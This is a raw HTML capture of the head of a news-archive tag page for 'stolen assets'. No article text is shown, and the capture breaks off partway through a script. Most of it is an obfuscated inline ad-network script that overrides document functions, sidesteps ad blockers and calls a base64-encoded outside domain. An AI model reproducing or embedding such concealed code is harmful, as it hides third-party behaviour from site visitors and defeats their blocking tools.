

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/tag/stolen-assets
body_size: 33101
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/b7b69ebc0200109a2a2131b9db07eeea.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>stolen assets &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="0d067c17ed" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; stolen assets Tag Feed" href="https://minivannewsarchive.com/tag/stolen-assets/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/tags/2655" /><meta name="generator" content="WordPress 6.6.1" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case 